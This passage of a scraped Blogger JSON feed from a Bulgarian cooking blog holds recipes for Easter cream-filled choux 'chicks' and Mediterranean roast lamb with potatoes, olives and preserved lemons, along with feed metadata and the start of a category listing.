style=\"text-align: left;\"\u003EЗапочнете с приготвянето на крема.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003EСипете млякото в касерола, добавете ванилията, разбъркайте и го загрейте на котлона.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EВ купа отделете жълтъците, а белтъците приберете в бурканче за друго ястие.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EРазбъркайте\n леко жълтъците с метална бъркалка, добавете захарта, разбъркайте отново\n и накрая прибавете брашното и нишестето. Разбъркайте колкото да се \nсмесят съставките добре и да се получи гъста хомогенна каша.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EИзсипете\n горещото, но не вряло мляко при жълтъците и разбъркайте енергично. \nВърнете цялата смес обратно в касеролата на котлона.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EЗапочнете\n да бъркайте енергично на средно силен огън, докато образувалата се пяна\n отгоре се избистри и кремът започне да се сгъстява. Щом кремът достигне\n 85-87С, го свалете от котлона. Това е моментът, в който кремът вече се \nсе сгъстил и се появило първото бълбукане.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EСлед като го свалите от котлона, добавете студеното краве масло и го разбъркайте енергично, да се смеси добре с крема.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EПрехвърлете\n го в чиста купа и го покрийте плътно със стреч фолио, така, че да \nобразува контакт с крема, за да се предотврати образуването на коричка \nотгоре.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EСложете купата в друга купа с лед на дъното и охладете бързо крема, след което го приберете в хладилника. \u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EПригответе профитерлите. В касерола сипете млякото, водата, захарта, солта и маслото нарязано на малки кубчета.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EВ купа счупете яйцата и леко ги разбийте.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EЗагрейте касеролата на котлона, като бъркате, докато маслото се разтопи и млякото заври.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EСвалете касеролата от котлона и бързо изсипете брашното.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EРазбъркайте енергично с бъркалка, докато се смеси добре с течностите, без да останат бучки.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EВърнете на котлона за минута, докато леко се поизпари излишната влага от брашното и се отдели от стените на съда. По дъното на съда брашното залепва на много тънък слой, това е признак, че е готово. \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EСвалете от котлона и бъркайте енергично около минута, докато леко се охлади сместа.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EЗапочнете\n да добавяте на порции леко разбитите на ръка яйца, като след всяко добавяне, разбърквате \nенергично с бъркалката, докато яйцата се абсорбират добре от брашното.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ci\u003EМоже да използвате планетарен миксер с плоската бъркалка за целта, но и на ръка става, особено, като е по-малко количеството.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EКрайната\n консистенция трябва да е гладка, лъскава и не прекалено течна, трябва много бавно да се плъзга по бъркалката и сравнително трудно да пада, ако е по-рядка, ще ви е по-трудно да я шприцовате, но пак ще се изпече добре.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EВъзможно\n е да ви остане мъничко количество яйца, но може и да не ви стигнат, зависи от брашното, от това, колко вода се е изпарила при желатинизацията на брашното и прочие.\u0026nbsp; \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EПрехвърлете сместа за профитеролите в голям еднократен или многократен пош с обикновен кръгъл накрайник с диаметър 1-1.3см\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EЗагрейте фурната на 180С, без вентилатор.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EПригответе си една тава, която сте покрили с хартия за печене или силиконова постелка за печене.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003EШприцовайте малки полусфери с диаметър около 3см, като оставяте по 2-3 см. между тях.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EВ малка купичка сипете малко вода. Потопете си върха на пръста във водата и леко загладете връхчетата на всеки профитерол.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EИзпечете\n за около 30 минути, до златисто и готовност. Изключете фурната, \nоставете леко отворена вратата и ги оставете още 5 минути във фурната, \nпреди да ги извадите. \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E📌Ако отворите фурната по-рано или не ги изпечете добре, рискувате да ви спадне тестото.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E📌Ако направите профитеролите по-големи или ги оформите, като еклери, ги печете поне още 5-10 минути.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EОхладете профитеролите на решетка, до пълното им изстиване.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EРазбийте студената сметана до меки върхове.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EИзвадете крема от хладилника и го разбъркайте със силиконова или метална бъркалка. Добавете крема на части към сметаната, като продължите да разбърквате със силиконова бъркалка.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EСипете крема в еднократен пош, с голям кръгъл накрайник 1.5-2см.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EОтрежете малко капаче от профитеролите и шприцовайте щедро количество крем.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EСложете по една кайсиева или бадемова ядка за човка и по две зрънца черен сусам или кимион за очички. Тази работа е малко фина и пипкава, но крайния резултат си струва. 😍 Захлюпете им капачето малко настрани и готово. \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EСъхранявайте в хладилник и консумирайте в рамките на два дни.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjck45HamfYDL7-9JXyuPhANVIbZRkhPkGRrz9HZVs6iK55v0ABk1C9wyhRU82smsgRad5PidAH3EUV4bMB84PhXhBOVaSgz0GNunsNvHa6aLXvyFvofaFRbpsHWRe-8VF9pFX8Vb3aZoEsTtzTGaN-UZbZBAa_WEMujP5BZN69nMw27UTqQNLM\/s1600\/IMG_101.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1205\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjck45HamfYDL7-9JXyuPhANVIbZRkhPkGRrz9HZVs6iK55v0ABk1C9wyhRU82smsgRad5PidAH3EUV4bMB84PhXhBOVaSgz0GNunsNvHa6aLXvyFvofaFRbpsHWRe-8VF9pFX8Vb3aZoEsTtzTGaN-UZbZBAa_WEMujP5BZN69nMw27UTqQNLM\/s16000\/IMG_101.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003EИдеята е взаимствана от:\u003Ca href=\"https:\/\/passamilaricetta.it\/pulcini-di-bigne-alla-crema-pasticcera-per-pasqua\/\" target=\"_blank\"\u003Ehttps:\/\/passamilaricetta.it\/pulcini-di-bigne-alla-crema-pasticcera-per-pasqua\/\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mycookingcreations.com\/feeds\/5991806769714619949\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/15915557\/5991806769714619949?isPopup=true","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/15915557\/posts\/default\/5991806769714619949"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/15915557\/posts\/default\/5991806769714619949"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mycookingcreations.com\/2025\/04\/pulcini-di-bigne-alla-crema-pasticcera.html","title":"Великденски пиленца * Pulcini di Bignè alla Crema Pasticcera"}],"author":[{"name":{"$t":"Maria"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13712845329408612536"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"27","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinFz8fNSpluRmFqWHRlXFV7Mf_pjqC_E4LQ9LKNnohlByGt0qAT_4x7A-GfupkQR18XZSInqnJ3xgjI3oOj5QKJgdIyK_brEA8UFh-oSA5gxETIqzJJQhG23NP83yMNXc\/s113\/garfield_flower.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJTIP1UTeGnXVEBs_2A_o3uCRdWlloKojCo85Iz74sKhCLqUC9WzP-_0ZDcJQaP6pLi312s8eNGkFEYUPivfLLN1Hf3y7INXFJMr93SYOE1YGaP6ron5PyY2gZzqI7-pihvR0AEtQxVVX_GG5bUq75FIGuB5JfZYthHMQzc0c3VK36eMmB0ers\/s72-c\/IMG_103.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-15915557.post-4070516297111153933"},"published":{"$t":"2025-03-26T22:22:00.002+02:00"},"updated":{"$t":"2025-03-27T11:51:43.581+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Великден"},{"scheme":"http://www.blogger.com/atom/ns#","term":"агнешко месо"},{"scheme":"http://www.blogger.com/atom/ns#","term":"италианска кухня"}],"title":{"type":"text","$t":"Печено агнешко с пресни картофи и маслини по средиземноморски * Cosciotto d'agnello al forno con patate novelle"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLfEtxtrbHpYWTPhg2CYsE5Nve_BKiYiwCC12rVpWY1mqwivHoqGixR225q2t2qjZgUnfnTm5d0ndgLnUHsswJPDmMRsCGsBFhxYvh1AJMUq3GXdVALA9PSp5pbuMDEVIRuUDOBF0nSkEq8mGqFhOiYzQziYevScAMFNuu7KZgfZoAs84UOjS4\/s1600\/IMG_04.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1205\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLfEtxtrbHpYWTPhg2CYsE5Nve_BKiYiwCC12rVpWY1mqwivHoqGixR225q2t2qjZgUnfnTm5d0ndgLnUHsswJPDmMRsCGsBFhxYvh1AJMUq3GXdVALA9PSp5pbuMDEVIRuUDOBF0nSkEq8mGqFhOiYzQziYevScAMFNuu7KZgfZoAs84UOjS4\/s16000\/IMG_04.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\n\u003C\/p\u003E\u003Cp\u003EПеченото агнешко бутче е ястие за празненства и специални поводи, като Великденския обяд. \u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EДнес, в свеж средиземноморски вариант. Крехко и ароматно месо бавно печено с пресни картофи, маслини, мариновани лимони и букет от средиземноморски подправки. Всичко това полято с хубаво бяло вино.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EПерфектното съчетание на продуктите в ястието го прави удивително на вкус. Свежия цитрусов аромат в съчение с билките, които овкусяват месото, а целите картофи, поемат всички сокове от печеното и са чудесна гарнитура. 😍\u003C\/p\u003E\u003Cp\u003EАко искате да изненадате семейството си за Великденската трапеза, пригответе им това ястие. Много вкусно става с маринован лимон, но ако нямате, използвайте пресен.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuLT6Ug65KCNbtMbZBBNPY1XrjAnWjZql1blv_qR6vd_r3QfX70XJSfi4EtUQYavow1tANdZY2U8FWQj4PSxskePsgeNQ2Hl1exPQVwSIOuTxq0cZ-2qTs1CBGDrHh__m-fmsv24pHqwbc1-Y9XRQaOK6yfaQ9ZQp4ZERtK-sg8mAjEwj5tmGU\/s1600\/IMG_01.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1205\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuLT6Ug65KCNbtMbZBBNPY1XrjAnWjZql1blv_qR6vd_r3QfX70XJSfi4EtUQYavow1tANdZY2U8FWQj4PSxskePsgeNQ2Hl1exPQVwSIOuTxq0cZ-2qTs1CBGDrHh__m-fmsv24pHqwbc1-Y9XRQaOK6yfaQ9ZQp4ZERtK-sg8mAjEwj5tmGU\/s16000\/IMG_01.jpg\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EЗа всеки случай ще ви кажа как да си направите \u003Cu\u003E\u003Cb\u003Eбързи мариновани лимони.\u003C\/b\u003E\u003C\/u\u003E Вземете два био лимона или такива, на които корите не са обработени. Измийте ги добре с вода и сода бикарбонат. Подсушете ги и ги нарежете на 4 по дължина. Наредете ги в малък буркан, покрийте ги с 60г морска сол и сока на 1 лимон. Затиснете ги с нещо, така, че лимонените резени да са изцяло потопени в сока от сок и сол (например с дървени шишове или клечки).\u003C\/p\u003E\u003Cp\u003EЗатворете добре буркана и го оставете на стайна температура. Разклащайте го всеки ден в продължение на 3-4 дни, докато солта се стопи напълно и лимоните си пуснат сока и се мариноват.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EСлед това го приберете и съхранявайте в хладилника. Имайте предвид, че лимоните са много солени, но чудесно овкусяват ястия от агнешко и пилешко месо.😍 \u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLS_KXft_PygcKgvGLHXxy-60hy7io7jQZkXhnvS83vJmS-G3ZbXUVrQ29uZinW4pwfKGDhQz-PVQEgSINefcvR-59S9yWu6-9Yrmu5962Q6sf1N7UOy-fsZjqSP71KVVsfVLNu325hHGKpkOLuO8Gqf9t3WqEU3DvpfxdarhKGeK0r_H65D9V\/s1600\/IMG_03.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1205\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLS_KXft_PygcKgvGLHXxy-60hy7io7jQZkXhnvS83vJmS-G3ZbXUVrQ29uZinW4pwfKGDhQz-PVQEgSINefcvR-59S9yWu6-9Yrmu5962Q6sf1N7UOy-fsZjqSP71KVVsfVLNu325hHGKpkOLuO8Gqf9t3WqEU3DvpfxdarhKGeK0r_H65D9V\/s16000\/IMG_03.jpg\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003EПродукти:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E(за 4-5 порции)\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\n1 агнешко месо или бутче, около 1-1.2 кг \u003Cbr \/\u003E\n1 маринован лимон (или 1 пресен лимон, ако нямате маринован)\u003Cbr \/\u003E\n150-200г зелени маслини без костилки\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\n800г пресни картофи, по възможност по-дребни\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E2-3 скилидки чесън, небелени\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E1 връзка пресни средиземноморски подправки (салвия, мащерка, розмарин)\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003Eзехтин\u003Cbr \/\u003E\n100г бяло сухо вино\u003Cbr \/\u003E\n100г зеленчуков бульон\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003Eсол и черен пипер\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUv8-FuJ8FalJO3BcVaQE2TbVxudJCfne7SslIKmovrHgV_wrLvh0gl1Dxrgzz8k0JLJADT-SzvMUIDmIexYx0u-h2T9kYYWBdHnsWHk_PVpb71bcTcDAmVv8sDjhNPmYzzFymklAxwbvTWS1-D6NhY-WvtNm02cn2CEAmUZMX-CeXZePQ8Do6\/s1600\/IMG_05.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1205\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUv8-FuJ8FalJO3BcVaQE2TbVxudJCfne7SslIKmovrHgV_wrLvh0gl1Dxrgzz8k0JLJADT-SzvMUIDmIexYx0u-h2T9kYYWBdHnsWHk_PVpb71bcTcDAmVv8sDjhNPmYzzFymklAxwbvTWS1-D6NhY-WvtNm02cn2CEAmUZMX-CeXZePQ8Do6\/s16000\/IMG_05.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003EНачин на приготвяне:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EЗагрейте фурната на 160С.\u0026nbsp;\u003Cb\u003E \u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nИзмивайте картофите и ги подсушете. Наредете ги в тавичка и ги поръсете със сол, черен пипер и листенца пресни подправки. Добавете маслините.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EВърху картофите сложете агнешкото бутче или парчетата агнешко месо. \u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EОвкусете месото с малко от подпавките, сол, пипер. Полейте го леко със зехтин и го масажирайте.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EРазпределете резените лимон между картофите и скилидките чесън.\u0026nbsp; \u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EПолейте месото и картофите с виното и бульона и завийте тавата с алуминиево фолио.\u003C\/p\u003E\u003Cp\u003EСложете във фурната и гответе за около 4 часа, ако печете цяло парче агнешко бутче, ако е месо на порции, ще са му достатъчни 2-3 часа.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003EЗа да се получи вкусно и добре изпечено агнешко месо му трябват поне 3 часа печене в добре загряла фурна на 150-160С. Но, тъй като отнема време да загрее и тавата, както продуктите в нея, затова съм написала 4 часа.\u003C\/i\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EПо някое време, може да махнете фолиото внимателно, като внимавате димът, който ще излезе отдолу да не ви изгори ръцете и да проверите дали месото е добре опечено. Най-лесно се познава, като дръпнете кокала и той излезе без проблем. \u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EНакрая махнете фолиото, увеличете градусите на 200С и запечете месото и картофите до златисто, за 10-15 минути. \u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EСервирайте с прясна салата.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBZj1Sp76kLnHwZ9Dz1IxGXpT9rn3U_k1stP7q0UHCqHn6PGWhS5leVdrRjYWWm473cevu5yKkweKT1Zpda1FLC0A6cy32g1-neePPmhDDxhrjnMqb9v0xGdpMq6JUwmWVVdfF1jKPUZmUYS_hjrrV11BTUaPeQB4BxhleW9AV6lcThWC8pi1V\/s1600\/IMG_02.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1205\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBZj1Sp76kLnHwZ9Dz1IxGXpT9rn3U_k1stP7q0UHCqHn6PGWhS5leVdrRjYWWm473cevu5yKkweKT1Zpda1FLC0A6cy32g1-neePPmhDDxhrjnMqb9v0xGdpMq6JUwmWVVdfF1jKPUZmUYS_hjrrV11BTUaPeQB4BxhleW9AV6lcThWC8pi1V\/s16000\/IMG_02.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mycookingcreations.com\/feeds\/4070516297111153933\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/15915557\/4070516297111153933?isPopup=true","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/15915557\/posts\/default\/4070516297111153933"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/15915557\/posts\/default\/4070516297111153933"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mycookingcreations.com\/2025\/03\/cosciotto-dagnello-al-forno-con-patate.html","title":"Печено агнешко с пресни картофи и маслини по средиземноморски * Cosciotto d'agnello al forno con patate novelle"}],"author":[{"name":{"$t":"Maria"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13712845329408612536"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"27","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinFz8fNSpluRmFqWHRlXFV7Mf_pjqC_E4LQ9LKNnohlByGt0qAT_4x7A-GfupkQR18XZSInqnJ3xgjI3oOj5QKJgdIyK_brEA8UFh-oSA5gxETIqzJJQhG23NP83yMNXc\/s113\/garfield_flower.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLfEtxtrbHpYWTPhg2CYsE5Nve_BKiYiwCC12rVpWY1mqwivHoqGixR225q2t2qjZgUnfnTm5d0ndgLnUHsswJPDmMRsCGsBFhxYvh1AJMUq3GXdVALA9PSp5pbuMDEVIRuUDOBF0nSkEq8mGqFhOiYzQziYevScAMFNuu7KZgfZoAs84UOjS4\/s72-c\/IMG_04.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.mycookingcreations.com/feeds/posts/summary?max-results=9&alt=json-in-script&callback=gallerygrid
body_size: 6879
content:
// API callback
gallerygrid({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-15915557"},"updated":{"$t":"2026-01-18T00:36:00.260+02:00"},"category":[{"term":"италианска кухня"},{"term":"десерти"},{"term":"тестени изделия"},{"term":"безмесни ястия"},{"term":"основни ястия"},{"term":"сладкиши"},{"term":"вегетариански ястия"},{"term":"предястия"},{"term":"закуски"},{"term":"хляб"},{"term":"ястия с риба и морски дарове"},{"term":"Средиземноморска кухня"},{"term":"българска кухня"},{"term":"салати"},{"term":"торти"},{"term":"Разядки"},{"term":"Коледа"},{"term":"стъпка по стъпка"},{"term":"френска кухня"},{"term":"свинско месо"},{"term":"дребни сладки"},{"term":"пилешко месо"},{"term":"турска кухня"},{"term":"супи"},{"term":"ястия с паста"},{"term":"ястия с ориз"},{"term":"пици и фокачи"},{"term":"телешко месо"},{"term":"Великден"},{"term":"базови рецепти"},{"term":"козунак"},{"term":"Балканска кухня"},{"term":"гръцка кухня"},{"term":"гарнитури"},{"term":"сладолед"},{"term":"птиче месо"},{"term":"австрийска кухня"},{"term":"субпродукти"},{"term":"Испанска кухня"},{"term":"агнешко месо"},{"term":"английска кухня"},{"term":"румънска кухня"},{"term":"НВХ ястия"},{"term":"други"},{"term":"напитки"},{"term":"американска кухня"},{"term":"немска кухня"},{"term":"полска кухня"},{"term":"заешко месо"},{"term":"Шведска кухня"},{"term":"швейцарска кухня"},{"term":"грузинска кухня"},{"term":"Азиатска кухня"},{"term":"белгийска кухня"},{"term":"португалска кухня"},{"term":"унгарска кухня"},{"term":"Коле"},{"term":"книги"},{"term":"норвежка кухня"},{"term":"руска кухня"},{"term":"скандинавска кухня"}],"title":{"type":"text","$t":"My cooking creations"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.mycookingcreations.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/15915557\/posts\/summary?alt=json-in-script\u0026max-results=9"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mycookingcreations.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/15915557\/posts\/summary?alt=json-in-script\u0026start-index=10\u0026max-results=9"}],"author":[{"name":{"$t":"Maria"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13712845329408612536"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"27","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2